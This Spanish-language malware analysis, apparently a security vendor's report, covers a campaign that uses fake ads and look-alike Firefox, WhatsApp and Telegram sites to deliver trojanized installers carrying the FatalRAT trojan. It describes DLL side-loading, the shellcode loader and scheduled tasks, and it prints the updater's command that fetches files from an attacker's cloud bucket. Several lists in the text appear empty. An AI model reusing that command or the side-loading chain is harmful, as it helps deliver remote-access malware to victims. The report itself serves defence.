nvestigadores del SOC identificaron una campaña de malware que apunta a las personas de habla china en el sudeste y este de Asia mediante la compra de anuncios engañosos para que aparecen en los resultados de búsqueda de Google y que conducen a la descarga de instaladores troyanizados. Los atacantes desconocidos crearon sitios web falsos con una apariencia idéntica a la de Firefox, WhatsApp o Telegram, pero además de proporcionar el software legítimo, también descargan FatalRAT, un troyano de acceso remoto (RAT, por sus siglas en inglés) que otorga al atacante el control de la computadora comprometida.

Puntos clave de esta publicación:

La Figura 1 muestra un mapa de calor con los países donde detectamos los ataques entre agosto de 2022 y enero de 2023. La mayoría de los ataques afectaron a personas en Taiwán, China y Hong Kong.

Figura 1. Países donde detectamos los ataques entre agosto de 2022 y enero de 2023

También observamos un pequeño número de casos en:

En la Figura 2 se muestra una descripción general simplificada del ataque. Una cadena de múltiples componentes finalmente instala el malware FatalRAT que fue descrito por los investigadores de AT&T (@attcyber) en agosto de 2021.

Figura 2. Resumen simplificado del ataque

Los atacantes registraron varios nombres de dominio que apuntaban a la misma dirección IP: un servidor que aloja varios sitios web que descargan programas troyanizados. Algunos de estos sitios web se ven idénticos a los sitios legítimos cuya identidad es suplantada, pero en su lugar ofrecen instaladores maliciosos. Los otros sitios web, posiblemente traducidos por los atacantes, ofrecen versiones en chino de software que no está disponible en China, como Telegram, tal como se observa en la Figura 3.

Figura 3. Sitio web falso de Telegram que descarga el malware FatalRAT

Observamos sitios web maliciosos e instaladores para las siguientes aplicaciones, aproximadamente en orden de popularidad:



Puede ver otros sitios web falsos en la galería que se muestra en la Figura 4 (haga clic en una imagen para ampliarla). Aparte de electrumx[.]org, un sitio web falso en inglés para la billetera Electrum Bitcoin, todos los demás sitios web están en chino, lo que sugiere que los atacantes están interesados principalmente en personas que hablan esta lengua.

Figura 4. Sitios web falsos creados por los atacantes para desplegar instaladores maliciosos (haga clic para ampliar)

Si bien, en teoría, hay muchas formas posibles de que las potenciales víctimas sean dirigidas a estos sitios web falsos, un sitio de noticias informó (versión en inglés aquí) reportó que se estaban desplegando anuncios que conducía a uno de estos sitios web maliciosos cuando buscaban el navegador Firefox en Google. No pudimos reproducir dichos resultados de búsqueda, pero creemos que los anuncios solo se mostraron a los usuarios de la región objetivo. En la Figura 5 se muestra un ejemplo (imagen de la publicación original anterior). Informamos los sitios web a Google y los anuncios fueron eliminados.

Figura 5. Resultados para la búsqueda de “Firefox” con la aparición de un sitio web falso entre los anuncios (crédito de la imagen: landiannews.com)

Dado que muchos de los nombres de dominio que los atacantes registraron para sus sitios web son muy similares a los dominios legítimos, también es posible que los atacantes también se basen en la typosquatting para atraer víctimas potenciales a sus sitios web. Es decir, sitios cuyos nombres presentan leves variaciones con respecto a los legítimos. Algunos ejemplos son:

Encontrará el resto de los nombres de dominio detectados en la sección de IoC.



Los instaladores descargados de los sitios web falsos no están alojados en el mismo servidor que los sitios web, sino en el Servicio Cloud Object Storage Service de Alibaba. Son archivos MSI firmados digitalmente (consulte la sección Certificados) creados con Advanced Installer. La Figura 6 muestra los instaladores maliciosos que los atacantes cargaron en el servicio de almacenamiento en la nube el 6 de enero de 2023.

Figura 6. Instaladores maliciosos cargados por los atacantes a su almacenamiento en la nube el 6 de enero de 2023

Cuando estos instaladores son ejecutados, normalmente:

El malware se ejecuta mediante la carga lateral de una DLL maliciosa, libpng13.dll, que es utilizada por sccs.exe (Browser Support Module), un ejecutable legítimo desarrollado por Xunlei. El libpng13.dll original también se incluye en el paquete del instalador (renombrado a lo que parece ser un nombre aleatorio) porque la DLL maliciosa reenvía sus funciones exportadas a la DLL original. Algunas de las exportaciones reenviadas en la DLL maliciosa se muestran en la Figura 7. La imagen muestra que la DLL original se renombró a BHuedjhd.dll en este ejemplo y que la DLL maliciosa se compiló como Dll22.dll.

Figura 7. Parte de las funciones exportadas en la DLL maliciosa que son reenviadas a la original

El actualizador de malware se ejecuta de manera similar, mediante la carga lateral de dr.dll, utilizada por un binario legítimo desarrollado por Tencent. La DLL maliciosa es muy simple y ejecuta OSSUTIL (incluido en el paquete del instalador como ssu.exe) para descargar archivos desde un bucket controlado por el atacante en Alibaba Cloud. El comando ejecutado por la DLL es:

cmd /C “C:\ProgramData\Progtmy\2\ssu.exe cp -r oss://occ-a1/dll/3/ C:\ProgramData\Progtmy\ –update”

Esto debería actualizar los archivos en el directorio local %PROGRAMDATA%\Progtmy del bucket remoto occ-a1 (un bucket diferente a los que se usan para almacenar los instaladores, pero en la misma cuenta), pero no funciona en ninguno de los instaladores que analizamos porque el subdirectorio %PROGRAMDATA%\Progtmy\2 no existe (debe ser el subdirectorio 0, creado por el instalador).

Los atacantes cometieron el mismo error con las tareas programadas creadas para el actualizador, ya que la ruta de ejecución también hace referencia a un subdirectorio 2 que no existe. En la mayoría de los casos, se crean cuatro tareas programadas: dos para el RAT (una configurada para ejecutarse periódicamente y la otra cada vez que cualquier usuario inicie sesión en la PC) y dos para el actualizador. Los nombres de las tareas se basan en el número de compilación de Windows y el nombre de la computadora, como se muestra en la Figura 8.

Figura 8. Tarea programada creada por los instaladores maliciosos

El loader – libpng13.dll– es un componente muy simple que abre y ejecuta en memoria un archivo llamado Micr.jpg, ubicado en el mismo directorio que la DLL. Los atacantes ofuscaron el loader con muchas llamadas a una función que solo imprime algunos valores hardcodeados. Es posible que este comportamiento se haya utilizado para evitar la detección de soluciones de seguridad o para dificultar el análisis de la DLL.

La Figura 9 muestra un ejemplo del código ofuscado a la izquierda y el código desofuscado a la derecha.

Figura 9. Parte del código descompilado para libpng13.dll a la izquierda y a la derecha el mismo código desofuscado

Micr.jpg es en realidad un shellcode que también contiene una DLL embebida. El propósito de este shellcode es cargar y ejecutar en la memoria la DLL embebida llamando a una función de exportación de la DLL llamada SignalChromeElf. Antes de la ejecución de esta función de exportación, el shellcode reconstruye la tabla de importaciones de la DLL y llama a llEntryPoint, que simplemente invoca la función DisableThreadLibraryCalls de la API de Windows como una forma de aumentar la sigilosidad de la DLL.

SignalChromeElf esencialmente descifrará, cargará y ejecutará un payload cifrado ubicado en la DLL embebida. Este payload cifrado es el malware FatalRAT. Después de su descifrado la DLL encontrará la dirección de una función de exportación llamada SVP7, que contiene el punto de entrada del malware, y la llamará, pasando la configuración cifrada de FatalRAT como argumento.

La función en la DLL embebida que descifra el payload es la misma que la función utilizada en FatalRAT para descifrar su configuración. Un ejemplo de esta función se muestra en la Figura 10.

FatalRAT es un troyano de acceso remoto que fue documentado en agosto de 2021 por AT&T Alien Labs. Este malware proporciona a los atacantes un conjunto de funcionalidades que permite realizar diversas actividades maliciosas en la computadora de la víctima. Por ejemplo:

Este malware contiene varias comprobaciones para determinar si se está ejecutando en un entorno virtualizado. Dependiendo de su configuración, estas comprobaciones pueden ejecutarse o no.

A partir de nuestro análisis, pudimos determinar que la versión FatalRAT utilizada en esta campaña es muy similar a la documentada por AT&T en su publicación, por lo que no entraremos en más detalles. Una comparación de ambas versiones se puede observar en la Figura 11, mientras que en la Figura 10 se muestra el código descompilado utilizado para descifrar strings en las muestras de FatalRAT de esta campaña, que es el mismo que el descrito por AT&T.

Figura 10. Código descompilado de una función utilizada por una muestra de FatalRAT para descifrar sus strings de configuración